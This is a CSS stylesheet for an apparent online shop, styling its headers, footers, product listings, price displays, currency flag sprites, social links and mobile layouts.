/*eof u event*/

/*bof u footer*/

.u-footer { background: #f8f8f8; padding-top: 60px; padding-bottom: 20px; }

.u-footer-email { width: 33.33333%; float: left; }

.u-footer-link { width: 16.66667%; float: right; }

.u-footer-link h6 { font-size: 19px; color: #111; padding-bottom: 3px; }

.u-footer-link ul { padding: 0; margin: 0; list-style: none; }

.u-footer-link li { padding: 0; margin: 0; list-style: none; line-height: 24px; font-weight: 300; font-size: 14px; color: #000; }

.u-footer-link li a { color: #000; }

.u-email { width: 90%; }

.u-email h6 { font-size: 19px; color: #111; }

.u-email-box { height: 50px; margin-bottom: 3px; text-align: left; }

.u-email-box input { width: 85%; height: 50px; display: inline-block; background: #ececec; border: 1px solid #ccc; border-right: 1px solid #ececec; color: #000; padding: 10px; }

.u-email-box a { width: 15%; height: 50px; line-height: 50px; display: inline-block; background: #000; text-align: center; }

.u-email-box a i { color: #fff; }

.u-email-msg { background: #a33a3a; text-align: center; color: #e96a6a; padding: 3px 10px; }

.u-email-msg2 { background: #339933; color: #fff; }

.u-social { text-align: right; padding: 0px 0px 15px 0px; margin-top: 10px; }

.u-social a { display: inline-block; margin: 0px 10px; }

.u-social a i { font-size: 24px; }

.u-copy { border-top: 1px solid #ddd; }

.u-copy a { color: #000; }

.u-copy-1 { height: 40px; line-height: 40px; display: block; border-right: 1px solid #ddd; float: left; padding: 0px 12px; }

.u-copy-2 { margin: 0; padding: 0; list-style: none; float: left; padding-left: 12px; }

.u-copy-2 li { margin: 0; padding: 0; list-style: none; float: left; line-height: 40px; }

.u-copy-2 li span { margin: 0px 10px; }

.u-copy-3 { display: none; }

/*eof u footer*/

/*bof m header*/

.m-header { width: 100%; height: 50px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.16); position: relative; z-index: 1000; padding: 0px 0px; padding-left: 10px; padding-right: 10px; }

.m-slogan { height: 30px; color: #fff; background-color: #D21044; color: #fff; text-align: center; line-height: 30px; }

.m-slogan a { color: #fff; }

.m-logo { position: absolute; left: 50%; margin-left: -71px; top: 12px; }

.m-search { padding: 10px; background: #fafafa; }

.m-search input { width: 100%; height: 30px; border: none; background: none; outline: none; font-size: 18px; }

.mb-category { float: left; }

.mb-search { float: left; }

.mb-account { float: right; }

.mb-cart { float: right; }

.mb-link { height: 50px; line-height: 50px; padding-left: 5px; padding-right: 5px; }

.mb-link a { color: #222; text-transform: uppercase; font-size: 14px; }

.mb-link a i { vertical-align: top; font-size: 18px; margin-top: 15px; margin-right: 5px; font-weight: normal; }

.m-category-mask { width: 100%; height: 100%; position: fixed; z-index: 9998; background: #000; opacity: .5; top: 0px; left: 0px; cursor:pointer; }

.m-category { width: 75%; height: 100vh; padding-bottom: 145px; overflow-y: scroll; position: fixed; z-index: 9999; background: #fff; top: 0px; left: 0px; }

.mc-box h5 { margin: 0; padding: 15px; font-size: 16px; text-transform: capitalize; border-bottom: 1px solid #f4f4f4; position: relative; cursor: pointer; }

.mc-box h5 a { display: block; }



.mc-box h5.has-child a:before { content: "\20"; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 20px; transform: rotate(45deg); }

.mc-box h5.has-child a:after { content: "\20"; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(135deg); }



.mc-box h5.active a:before { top: 22px; }

.mc-box h5.active a:after { top: 22px; }

.mc-box h5.dark { background-color: #ccc; }

.mc-box h5.dark a { color: #000; }

.mc-box h5.dark a:before { background-color: #000; }

.mc-box h5.dark a:after { background-color: #000; }

.mc-box h6 { padding: 15px; font-size: 16px; text-transform: capitalize; padding-left: 25px; border-bottom: 1px solid #f4f4f4; position: relative; cursor: pointer; }

.mc-box h6 a { display: block; }

.mc-box dd { padding: 10px 15px; font-size: 13px; padding-left: 25px; }

.mc-box h6 a:before { content: ""; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(90deg); }

.mc-box h6 a:after { content: ""; width: 8px; height: 1px; background: #4d4d4d; position: absolute; right: 15px; top: 25px; transform: rotate(180deg); }

.mc-box h6.active a:before { top: 22px; display: none; }

.mc-box h6.active a:after { top: 22px; }

.mc-box h4 { padding: 15px; font-size: 16px; text-transform: capitalize; }

.mc-box h4 a { display: block; }

/*eof m header*/



/*bof column*/

.acolumn { position: relative; padding-bottom: 30px; }

.aside { width: 272px; position: absolute; left: 0px; top: 0px; padding: 0px 15px; border-right: 1px solid #f4f4f4; }

.aright { padding: 0px 15px; }

/*eof column*/



.product-table { margin: 0; padding: 0; list-style: none; font-size: 0px; }

.product-table li { margin: 0; padding: 0; list-style: none; display: inline-block; vertical-align: top; width: 25%; padding: 0px 15px 15px 15px; position: relative; }

.product-table li.active { }

.product-table li .image { margin-bottom: 10px; position: relative; z-index: 10; }

.product-table li .image a.wish { width: 30px; height: 30px; display: block; position: absolute; right: 0px; top: 0px; background-color: rgba(238,238,238,0.8); border-radius: 50%; text-align: center; line-height: 30px; }

.product-table li .image a.wish i { color: #333; display: inline-block; vertical-align: middle; }

.product-table li .image a.wish:hover { background-color: rgba(245,245,245,0.8); }

.product-table li .image a.wish-cancel i { color: #BDA87F; }

.product-table li .name { text-transform: capitalize; font-size: 14px; color: #000; height: 36px; line-height: 18px; overflow: hidden; margin-bottom: 5px; }

.product-table li .name a:hover { text-decoration: underline; color: #000; }

.product-table li .price { font-size: 14px; margin-bottom: 5px; }

.product-table li .price .was { color: #ccc; text-decoration: line-through; }

.product-table li .price .now { font-weight: bold; }

.product-table li .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.product-table li .review { font-size: 14px; line-height: 20px; }

.product-table li .review .star { vertical-align: top; margin-top: 2px; }

.star { width: 80px; height: 15px; display: inline-block; background: url(../images/star.png) no-repeat 0px 0px; }

.star5 { background-position: 0px 0px; }

.star4 { background-position: -16px 0px; }

.star3 { background-position: -32px 0px; }

.star2 { background-position: -48px 0px; }

.star1 { background-position: -64px 0px; }

.star0 { background-position: -80px 0px; }

.u-title-dot { background: url(../images/dot.png) repeat-x left center; text-transform: uppercase; font-size: 22px; color: #000; text-align: center; margin-bottom: 10px; }

.u-title-dot span { background: #fff; display: inline-block; padding: 10px; }

.product-also-title { text-transform: uppercase; font-size: 22px; color: #919191; text-align: center; margin-bottom: 10px; }

.product-also-title span { cursor: pointer; }

.product-also-title span.active { color: #000; }

.product-also-title span.last:before { content: "|"; margin: 0px 25px; font-weight: normal; color: #919191; }

@media (max-width:768px) {

.product-also-title { font-size: 14px; }

.product-also-title span.last:before { margin: 0px 10px; }

}

.product-also { margin: 0; padding: 0; list-style: none; }

.product-also .also_list { margin: 0; padding: 0; list-style: none; float: left; width: 20%; padding: 15px 15px 15px 15px; border: 1px solid #fff; position: relative; }

.product-also .also_list.active { border-color: #f4f4f4; }

.product-also .also_list .image { }

.product-also .also_list .name { text-transform: uppercase; font-size: 14px; padding: 3px 0px; color: #000; height: 30px; line-height: 24px; overflow: hidden; }

.product-also .also_list .name a:hover { text-decoration: underline; color: #000; }

.product-also .also_list .was { color: #ccc; font-size:14px; text-decoration: line-through; }

.product-also .also_list .now { font-weight: bold; font-size:16px; color:#F96302; }

.product-also .also_list .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.u-index-product { padding: 15px 15px 15px 15px; position: relative; }

.u-index-product .image { padding-bottom: 15px; border-bottom: 1px solid #f4f4f4; padding-bottom: 15px; }

.u-index-product .name { text-align: center; text-transform: uppercase; font-size: 14px; padding: 3px 0px; color: #000; height: 30px; line-height: 24px; overflow: hidden; }

.u-index-product .name a:hover { text-decoration: underline; color: #000; }

.u-index-product .price { text-align: center; }

.u-index-product .was { color: #ccc; text-decoration: line-through; }

.u-index-product .now { font-weight: bold; }

.u-index-product .discount { width: 46px; height: 46px; padding-top: 9px; border-radius: 23px; text-transform: uppercase; text-align: center; background: #FF7E00; position: absolute; right: 25px; top: 25px; line-height: normal; color: #fff; }

.z-filter { margin-bottom: 20px; }

.u-sort { float: left; position: relative; z-index: 100; font-weight: bold; }

.u-sort a.top { height: 28px; line-height: 26px; padding: 0px 10px; display: inline-block; border: 1px solid #e0e0e0; }

.u-sort a.top span { color: #BDA87F; }

.u-sort a.top:after { content: '\20'; display: inline-block; width: 0; height: 0; border-style: solid; border-width: 4px 3px 0 3px; border-color: #999 transparent transparent transparent; vertical-align: top; margin-left: 3px; margin-top: 12px; }

.u-sort a.hover { font-weight: bold; }

.u-sort a.hover:after { border-width: 0px 3px 4px 3px; border-color: transparent transparent #000 transparent; }

.u-sort dl { margin: 0; padding: 0; width: 150px; position: absolute; z-index: 101; left: 0px; top: 27px; background-color: #fff; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); }

.u-sort dd a { height: 26px; display: block; line-height: 26px; padding: 0px 10px; }

.u-sort dd a:hover { background-color: #f1f1f1; }

.u-page { padding: 15px 0px; }

.s-result { float: left; font-size: 14px; }

.s-page { float: right; font-size: 14px; }

.s-page span { margin: 0px 5px; }

.s-page a { margin: 0px 5px; }

.s-page a:hover { text-decoration: underline; }

.s-page span.active { color: #C2A125; }

.left-category h6 { font-size: 17px; font-weight: 600; text-transform: uppercase; }

.left-category div { font-size: 14px; line-height: 24px; text-transform: capitalize; }

.left-category div a { color: #000; }

.left-category div a:hover { text-decoration: underline; }

.left-category div a.active { color: #C2A125; }

.u-back-category { text-transform: uppercase; font-size: 14px; position: absolute; right: 15px; top: 35px; }

.u-back-category a { color: #000; }

.u-back-category a:hover { color: #000; text-decoration: underline; }

.u-brand { font-size: 16px; text-transform: uppercase; }

.u-brand a:hover { text-decoration: underline; }

.u-product-name { margin: 0; font-size: 16px; margin-bottom: 10px; line-height:1.5; font-weight:bold; }

.u-share { margin-bottom: 15px; }

.u-share a { display: inline-block; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 0px 10px; }

.u-share a:hover { border-color: #e6e6e6; }

.u-sku-box { border-bottom: 1px solid #f4f4f4; border-top: 1px solid #f4f4f4; padding: 15px 0px; margin-bottom: 15px; font-size: 16px; text-transform: uppercase; }



.u-price-box { line-height:normal; padding-top:20px;}

.u-price-box span.now { font-size: 28px; color: #F96302; font-weight: bold; }

.u-price-box span.was { text-decoration: line-through; margin-left: 5px; color: #888; font-size:16px; }



#cuttime { color: #D21044; font-size: 16px; font-style: italic; }

#cuttime i { font-size: 16px; }

.u-option h6 { margin: 0; padding: 0; font-size: 16px; text-transform: uppercase; margin-bottom: 5px; position: relative; }

.u-option h6 a { position: absolute; right: 0px; top: 0px; font-size: 14px; text-transform: none; }

.u-option ul { padding: 0; margin: 0; list-style: none; }

.u-option li { padding: 0; margin: 0; list-style: none; height: 38px; float: left; margin-right: 3px; margin-bottom: 3px; }

.u-option li a { color: #333; height: 28px; line-height: 28px; display: inline-block; padding: 0px 25px; border: 1px solid #e7e7e7; font-size: 14px; }

.u-option li a:hover { border-color: #E33057; color: #000; }

.u-option li.active a { background: url(../images/selected.png) no-repeat right bottom #fff; color: #000; border-color: #E33057; }

.u-option-color h6 { margin: 0; padding: 0; font-size: 16px; text-transform: uppercase; margin-bottom: 5px; }

.u-option-color .col-xs-2 { padding: 10px; }

.u-option-color .u-option-c { border: 1px solid #eee; text-align: center; cursor: pointer; margin-bottom: 3px; }

 @media (max-width: 768px) {

.u-option-color .u-option-c { border: 1px solid #eee; text-align: center; cursor: pointer; margin-bottom: 5px; width: 80px; height: 26px; padding-top: 2px; }

}

.u-option-color .u-option-c img { margin: 0 auto; }

.u-option-color .u-option-c-active { border-color: #E33057; }

.u-product-qty-title { font-size: 16px; text-transform: uppercase; }

.u-product-add button { font-size: 16px; text-transform: uppercase; font-weight: bold; padding-top: 15px; padding-bottom: 15px; }

.u-product-wish { line-height: 53px; }

.u-product-wish a i { font-size: 24px; color: #000; vertical-align: top; margin-top: 16px; }

.u-product-wish a.wish-cancel i { color: #FF751A; }

.u-product-stock { font-size: 15px; }

.u-product-stock span { font-size: 16px; text-transform: uppercase; }

.u-product-desc { padding: 50px 0px; margin-bottom: 40px; }

.u-product-desc-title h6 { font-size: 30px; text-transform: uppercase; }

.u-product-desc-title table { margin-left: 10px; }

.u-product-desc-title th { font-size: 14px; font-weight: normal; line-height: 24px; }

.u-product-desc-title td { font-size: 14px; font-weight: normal; line-height: 30px; }

.s-top-wrapper { background: #000; height: 31px; }

.s-top { height: 31px; }

.s-category { height: 30px; line-height: 30px; float: left; }

.s-category i { color: #fff; font-size: 2em; margin-top: 3px; }

.s-top-link { height: 31px; float: left; line-height: 31px; }

.s-top-link a { color: #fff; }

.s-top-link span { color: #696969; margin-left: 20px; margin-right: 20px; }

.t-top-right { text-align: right; }





.top-link { padding:0; margin:0; float:right; height:40px;}

.top-link li { padding:0; margin:0; list-style:none; float:left; border-left:1px solid #e5e5e5; line-height:40px; height:40px; padding:0px 20px;}





.s-top-currency { height: 40px; position: relative; z-index: 8003; }

.s-top-currency a.st { color: #000; line-height: 40px; display: inline-block; background: url(../images/ico_arrow.png) no-repeat right center; padding-right: 10px; }

.s-currency-down { padding:0; margin:0; position: absolute; z-index: 2; right: 0px; top: 40px; width: 150px; background: #fff; padding: 5px 0px; box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1); }

.s-currency-down dd { width:75px; float:left; height: 21px; line-height: 21px; text-align: left; }

.s-currency-down dd a { height: 21px; line-height: 21px; padding-left: 10px; padding-right: 10px; display: block; color: #000; }

.s-currency-down dd a:hover { color: #ef244d; }

.s-currency i { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-right: 5px; margin-top: 14px; }

.s-currency-down dd em { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-top: 5px; margin-right: 5px; }

.s-currency-c em { width: 16px; height: 11px; display: inline-block; background-image: url(../images/flagsng.png); background-repeat: no-repeat; vertical-align: top; margin-top: 5px; margin-right: 5px; }





.currency_usd { background-position: 0px 0px; }

.currency_cad { background-position: 0px -13px; }

.currency_eur { background-position: 0px -26px; }

.currency_gbp { background-position: 0px -39px; }

.currency_hkd { background-position: 0px -52px; }

.currency_jpy { background-position: 0px -65px; }

.currency_aud { background-position: 0px -78px; }

.currency_dkk { background-position: 0px -91px; }

.currency_aed { background-position: 0px -104px; }

.currency_sar { background-position: 0px -117px; }

.currency_mxn { background-position: 0px -130px; }

.currency_sek { background-position: 0px -143px; }

.currency_idr { background-position: 0px -156px; }

.currency_nzd { background-position: 0px -169px; }

.currency_qar { background-position: 0px -182px; }

.currency_sgd { background-position: 0px -195px; }

.currency_chf { background-position: 0px -208px; }

.currency_kwd { background-position: 0px -221px; }

.currency_myr { background-position: 0px -234px; }

.currency_omr { background-position: 0px -247px; }

.currency_bhd { background-position: 0px -260px; }

.currency_jod { background-position: 0px -273px; }

.currency_lbp { background-position: 0px -286px; }

.currency_nok { background-position: 0px -301px; }

.currency_thb { background-position: 0px -316px; }

.currency_pen { background-position: 0px -325px; }

.currency_cop { background-position: 0px -337px; }

.currency_clp { background-position: 0px -349px; }

.currency_ars { background-position: 0px -361px; }

.currency_brl { background-position: 0px -373px; }

.currency_zar { background-position: 0px -385px; }

.currency_pkr { background-position: 0px -397px; }

.currency_php { background-position: 0px -410px; }

 @media (max-width: 992px) {

.u-product-add { padding-bottom: 15px; }

}

.s-top-cart { float: right; height: 31px; line-height: 31px; }

.s-top-cart a { color: #fff; }

.s-top-cart a i { width: 16px; height: 22px; line-height: 30px; display: inline-block; background: url(../images/cart.png) no-repeat center center; color: #000; font-style: normal; text-align: center; margin-top: 4px; vertical-align: top; }

.s-top-account { float: right; height: 31px; line-height: 31px; }

.s-top-account a { color: #fff; }

.s-top-account span.sp { color: #696969; margin-left: 10px; margin-right: 10px; }

.s-top-wish-m { float: right; height: 31px; line-height: 31px; padding-right: 10px; }

.s-top-wish-m a { color: #fff; }

.s-top-account-m { float: right; height: 31px; line-height: 31px; position: relative; z-index: 100; margin-right: 15px; background: url(../images/ico-down.png) no-repeat right center; padding-right: 10px; }

.s-top-account-m a { color: #fff; }

.s-top-accountd-m { position: absolute; left: -10px; top: 31px; background: #000; width: 150px; padding: 5px 0px; }

.s-top-accountd-m dd { height: 21px; line-height: 21px; }

.s-top-accountd-m dd a { height: 21px; line-height: 21px; padding-left: 10px; padding-right: 10px; display: block; color: #fff; }

.s-top-accountd-m dd a:hover { background: #3d3d3d; }

.s-newaccount_tips { border-top: 1px solid #DBDCDE; box-shadow: 0px 3px 3px #eee inset; }

.s-newaccount_tips_text { padding: 8px 0px; text-align: center; font-style: italic; font-size: 14px; }

.s-newaccount_tips_text span { color: #ff0000; }

 @media (max-width: 992px) {

.s-newaccount_tips { box-shadow: none; border-top: none; }

}

.s-header { height: 138px; position: relative; }

.s-logo { position: absolute; left: 0px; top: 35px; }

.md-search { width: 230px; height: 30px; position: absolute; right: 0px; top: 40px; }

.s-search { width: 230px; height: 30px; }

.xs-search { border-bottom: 1px solid #d2cfd3; width: 100%; background: #fff; padding: 20px; }

.s-search-text { width: 188px; height: 30px; padding: 0px 5px; border: 1px solid #d2cfd3; background: #fff; float: left; }

.s-search-button { width: 30px; height: 30px; float: left; background: url(../images/search_btn.png) no-repeat center center; border: none; cursor: pointer; }

.n-navgation-wrapper { height: 40px; border-top: 1px solid #d2cfd3; box-shadow: 0px 3px 3px #eee inset; }

.n-down-left { float: left; width: 231px; }

.n-down-right { float: left; width: 190px; margin-left: 20px; }

.n-down-left dd { line-height: 28px; }

.n-cart { position: absolute; right: 0px; top: 0px; }

 @media (max-width: 992px) {

.s-header { margin-top: 60px; height: 117px; /*border-bottom: 1px solid #c9c9c9;*/ }

.s-logo { left: 50%; margin-left: -125px; }

.s-search { right: 0px; top: 100px; height: 40px; width: 100%; border: 1px solid #E1E0E1; }

.s-search-text { width: 90%; height: 38px; padding: 0px 5px; border: none; background: #fff; float: left; }

.s-search-button { width: 10%; height: 38px; float: right; background: url(../images/search_btn.png) no-repeat center center; border: none; cursor: pointer; }

}

.s-footer { padding-top: 30px; padding-bottom: 30px; border-bottom: 1px solid #EBEBEB; border-top: 1px solid #EBEBEB; }

.s-footer-column-title { font-size: 14px; text-transform: uppercase; font-weight: bold; margin-bottom: 10px; }

.s-footer-column dt { color: #252531; text-transform: uppercase; font-size: 14px; margin-bottom: 10px; }

.s-footer-column dd { line-height: 24px; }

.s-footer-column dd a { color: #676767; }

.s-footer-column dd a:hover { color: #bda87f; }

.footer-title { font-size: 14px; text-transform: uppercase; font-weight: bold; margin-bottom: 10px; color: #000; }

.footer-payment { height: 25px; background: url(../images/payment.png) no-repeat left center; margin-bottom: 10px; margin-top: 20px; }

.footer-copyright { height: 50px; text-align: center; color: #757575; background: #fff; line-height: 50px; }

.footer-copyright a { color: #757575; }

.footer-social { margin: 0; padding: 0; list-style: none; margin-bottom: 10px; }

.footer-social .social-a { margin: 0; padding: 0; list-style: none; height: 32px; float: left; line-height: 32px; text-transform: uppercase; margin-bottom: 8px; }

.footer-social .social-a i { width: 32px; height: 32px; display: inline-block; vertical-align: top; background-image: url(../images/social.png); background-repeat: no-repeat; margin-right: 10px; }

.footer-social div.fb a i { background-position: 0px 0px; }

.footer-social div.tw a i { background-position: 0px -160px; }

.footer-social div.go a i { background-position: 0px -32px; }

.footer-social div.in a i { background-position: 0px -64px; }

.footer-social div.pi a i { background-position: 0px -96px; }

.footer-social div.tu a i { background-position: 0px -128px; }

.footer-social div.polyvore a i { background-position: 0px -192px; }

.footer-social div.fb a:hover i { background-position: -32px 0px; }

.footer-social div.tw a:hover i { background-position: -32px -160px; }

.footer-social div.go a:hover i { background-position: -32px -32px; }

.footer-social div.in a:hover i { background-position: -32px -64px; }

.footer-social div.pi a:hover i { background-position: -32px -96px; }

.footer-social div.tu a:hover i { background-position: -32px -128px; }

.footer-social div.polyvore a:hover i { background-position: -32px -192px; }

.footer-social div a { color: #8d8d8d; }

.newsletter_box div { margin-bottom: 5px; }

.newsletter_box input { width: 100%; height: 25px; padding: 0px 5px; border: 1px solid #b8b6b6; }

.newsletter_box a { width: 24px; height: 17px; display: block; background: url(../images/subs.png); margin-top: 5px; }

.breadcrumb { background: none; color: #000; margin-bottom: 0px; font-size: 14px; font-weight: 300; color: #111; padding: 15px 0px; }

.breadcrumb a { color: #111; }

.breadcrumb a:hover { text-decoration: underline; }

.breadcrumb ul { padding: 0; margin: 0; }

.breadcrumb>li+li:before { content: "/"; color: #ccc; padding: 0; }

.n-category-top { height: 300px; }

.n-category-box { height: 300px; margin: 0 auto; padding-top: 65px; }

.n-category-title { text-align: center; font-size: 48px; color: #333; line-height: normal; }

.n-category-desc { text-align: center; color: #000; line-height: 24px; }

a.thumbnail:hover { border-color: #ccc; }

#tab-description ul { margin: 0; padding: 0; list-style: none; }

#tab-description li { margin: 0; padding: 0; list-style: none; }

.s-button-wish { height: 30px; line-height: 30px; text-transform: uppercase; }

.s-button-wish a i { color: #000; font-size: 18px; vertical-align: top; margin-top: 7px; margin-right: 5px; }

.s-button-wish a:hover { color: #cf0000; }

.s-button-wish a:hover i { color: #cf0000; }

.popup-modal-dismiss { text-align: center; display: block; margin-bottom: 10px; }

.popup-modal-dismiss i { font-size: 2em; color: #fff; }

.mfp-main-box { width: 80%; margin: 40px auto; }

.mfp-main-box ul { background: #fff; margin: 0; padding: 0; list-style: none; }

.mfp-main-box li { margin: 0; padding: 0; list-style: none; }

.mfp-main-box li a.lv1 { display: block; height: 42px; line-height: 42px; font-size: 18px; color: #fff; background: #000; padding-left: 20px; }

.mfp-main-box li dd { width: 50%; float: left; text-align: center; }

.mfp-main-box li dd div { padding: 10px; }

.mfp-main-box li dd div.name { height: 54px; overflow: hidden; }

.mfp-main-box li dd img { max-width: 60%; }

.information_size { width: 50%; margin: 0 auto; }

#ezpage p, #ezpage ul, #ezpage li, #ezpage div { font-size: 15px; line-height: 1.8; color: #000; }

#ezpage h6 { font-size: 22px; line-height: 1.8; color: #000; font-weight: bold; text-transform: uppercase; color: #000; }

.pack-line { border-bottom: 1px dashed #949494; padding-bottom: 30px; margin-top: 30px; }

.pack-line-last { padding-bottom: 30px; margin-top: 50px; }

.pack-last-left { border-left: 1px dashed #949494; padding-left: 50px; }

.packing_2 { margin-top: 50px; }

.packing_3 { margin-top: 20px; }

.packing_4 { margin-top: 0px; }

@media ( max-width: 992px ) {

.packing_2 { margin-top: 0px; }

.packing_3 { margin-top: 0px; }

.packing_4 { margin-top: 0px; }

}

@media ( max-width: 768px ) {

.packing_2_img { text-align: center; }

.packing_2_img img { display: inline; }

.packing_3_img { text-align: center; }

.packing_3_img img { display: inline; }

.packing_4_img { text-align: center; }

.packing_4_img img { display: inline; }

.pack-last-left { border-left: none; padding-left: 0px; }

}

.ezpage-table table { border-collapse: collapse; }

.ezpage-table td { border: 1px solid #eee; padding: 5px; text-align: center; }

.ezpage-table th { border: 1px solid #eee; padding: 5px; text-align: center; font-weight: bold; }

#ezpage2 .ptitle { font-size: 18px; font-weight: bold; color: #000; margin-bottom: 20px; }

#ezpage2 .ptitle2 { height: 16px; margin-bottom: 10px; }

#ezpage2 .ptitle2 span { background: #000; color: #fff; height: 16px; line-height: 16px; float: left; padding: 0px 5px; }

#ezpage2 .ptitle2 i { float: left; width: 0px; height: 0px; display: inline-block; border-style: solid; border-color: transparent; border-left-color: #000; border-width: 8px 8px; }

#ezpage2 p { line-height: 24px; color: #000; }

.story_block1 { padding-bottom: 60px; }

.story_block2 { padding-top: 30px; padding-bottom: 40px; }

.story_block3 { padding-top: 60px; padding-bottom: 60px; }

.story_block4 { padding-top: 40px; padding-bottom: 40px; }

.story_block5 { padding-top: 60px; padding-bottom: 60px; }

.story_block4_left { padding-left: 40px; }

@media ( max-width:768px ) {

.story_block4_left { padding-left: 0px; }

}

 @media (max-width: 992px) {

.information_size { width: 100%; margin: 0 auto; }

}

@media (max-width: 992px) {

.information_about img { display: inline; }

}

.m-footer-social { border-bottom: 1px solid #d8d8d8; padding-top: 20px; border-top: 3px solid #000; margin-top: 20px; }

.m-footer-social-title { text-align: center; font-weight: bold; }

.m-footer-social-content { text-align: center; height: 62px; padding: 10px 0px 20px 0px; }

.m-footer-social-content a { width: 32px; height: 32px; display: inline-block; background-image: url(../images/social.png); background-repeat: no-repeat; margin-left: 5px; margin-right: 5px; }

.m-footer-social-content a.facebook { background-position: 0px 0px; }

.m-footer-social-content a.twitter { background-position: 0px -160px; }

.m-footer-social-content a.pinterest { background-position: 0px -96px; }

.m-footer-social-content a.ins { background-position: 0px -64px; }

.m-footer-social-content a.tumblr { background-position: 0px -128px; }

.m-footer-social-content a.googleplus { background-position: 0px -32px; }

.m-footer-newsletter { text-align: center; padding-top: 10px; }

.m-footer-newsletter span { display: block; font-size: 14px; font-weight: bold; margin-bottom: 10px; color: #000; }

.m-footer-newsletter input { border: 1px solid #a9a9a9; height: 32px; width: 63%; display: inline-block; text-indent: 10px; }

.m-footer-newsletter a { width: 27%; height: 34px; background: #000; display: inline-block; line-height: 34px; color: #fff; text-align: center; margin-left: 10px; }

.m-footer-nav { text-align: center; padding: 24px 0px; }

.m-footer-nav a { width: 65px; height: 67px; padding-top: 10px; border: 1px solid #c7c7c7; border-radius: 5px; display: inline-block; margin: 0px 3px; background: url(../images/bg.png) repeat-x 0px -260px; vertical-align: top; line-height: normal; }

.m-footer-nav a i { font-style: normal; color: #ff0000; }

.m-footer-nav a span { display: block; margin: 0 auto; background-image: url(../images/footer-nav.png); background-repeat: no-repeat; background-size: 218px 20px; }

.m-footer-nav a.h span { width: 21px; height: 20px; background-position: 0px 0px; margin-bottom: 10px; }

.m-footer-nav a.a span { width: 21px; height: 20px; background-position: -144px 0px; margin-bottom: 3px; }

.m-footer-nav a.o span { width: 20px; height: 20px; background-position: -172px 0px; margin-bottom: 3px; }

.m-footer-nav a.s span { width: 19px; height: 20px; background-position: -117px 0px; margin-bottom: 3px; }

.m-footer-account { height: 26px; background: #eaeaea; text-align: center; line-height: 26px; margin-bottom: 12px; }

.m-footer-account a { color: #ca2626; }

.m-footer-contact { height: 20px; text-align: center; margin-bottom: 12px; }

.m-footer-contact a { height: 20px; display: inline-block; background: #000; line-height: 20px; padding: 0px 10px; color: #fff; }

.m-footer-link { line-height: 20px; margin-bottom: 5px; text-align: center; color: #666; }

.m-footer-link a { color: #666; }

.m-footer-copyright { color: #666; text-align: center; padding-bottom: 20px; }

 @media ( max-width:768px ) {

.home-link { text-align: center; padding-bottom: 20px; }

.home-link img { display: inline; }

}

.s-quick-title { width: 50%; border-top: 1px solid #e3e3e3; height: 30px; margin-top: 30px; position: relative; }

.s-quick-title span { height: 30px; line-height: 30px; display: inline-block; background: #fff; width: 120px; text-align: center; position: absolute; left: 50%; top: -15px; margin-left: -60px; }

.xs-footer { background: #000; margin-top: 30px; }

.xs-footer-link { border-bottom: 1px solid #fff; }

.xs-footer-link-title { font-size: 14px; text-transform: uppercase; color: #fff; padding-left: 10px; line-height: 36px; height: 36px; position: relative; }

.xs-footer-link-title span { width: 9px; height: 9px; display: block; position: absolute; right: 10px; top: 13px; background: url(../images/footer-ico.png) no-repeat 0px 0px; }

.xs-footer-link-title span.active { background-position: 0px -9px; }

.xs-footer-link dl { margin: 0; padding: 0; padding: 10px 20px 20px 20px; }

.xs-footer-link dd { margin: 0; padding: 0; line-height: 26px; }

.xs-footer-link dd a { color: #fff; }

.xs-footer-social-title { font-size: 14px; text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-social { text-align: center; }

.xs-footer-social a { width: 32px; height: 32px; display: inline-block; background-size: 32px 32px; background-color: #fff; background-repeat: no-repeat; border-radius: 2px; margin-left: 5px; margin-right: 5px; }

.xs-footer-social a.facebook { background-image: url(../images/facebook-m.png); }

.xs-footer-social a.twitter { background-image: url(../images/twitter-m.png); }

.xs-footer-social a.pinterest { background-image: url(../images/pinterest-m.png); }

.xs-footer-social a.ins { background-image: url(../images/instagram-m.png); }

.xs-footer-social a.tumblr { background-image: url(../images/tumblr-m.png); }

.xs-footer-social a.polyvore { background-image: url(../images/polyvore-m.png); }

.xs-footer-social a.googleplus { background-image: url(../images/google-m.png); }

.xs-footer-copyright { text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-copyright a { color: #fff; }

.xs-footer-newsltter-title { font-size: 14px; text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-newsltter { height: 26px; padding-left: 20px; padding-right: 20px; }

.xs-footer-newsltter input[type='text'] { height: 26px; width: 60%; float: left; margin-right: 10px; border: 1px solid #fff; background: #fff; border-radius: 3px; padding: 0px 5px; }

.xs-footer-newsltter a { height: 26px; display: block; float: left; width: 30%; text-align: center; border-radius: 17px; line-height: 26px; text-transform: uppercase; color: #fff; padding: 0px 10px; background-image: linear-gradient(#777777, #000000); }

.xs-header { height: 60px; background: #000; position: fixed; width: 100%; z-index: 500; }

.xs-navgation { height: 60px; width: 20%; float: left; text-align: center; }

.xs-navgation a { line-height: 60px; height: 60px; display: block; color: #fff; }

.xs-navgation1 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation2 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation3 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation4 a { position: relative; }

.xs-navgation4 a span { position: absolute; left: 50%; bottom: 12px; background: #C2AA66; height: 16px; line-height: 16px; border-radius: 8px; padding: 0px 10px; }

